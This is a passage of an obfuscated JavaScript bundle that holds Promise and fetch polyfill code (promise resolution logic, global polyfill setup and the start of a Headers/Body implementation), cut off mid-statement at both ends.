_0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var _0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var _0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var _0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var _0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return _0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var _0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new 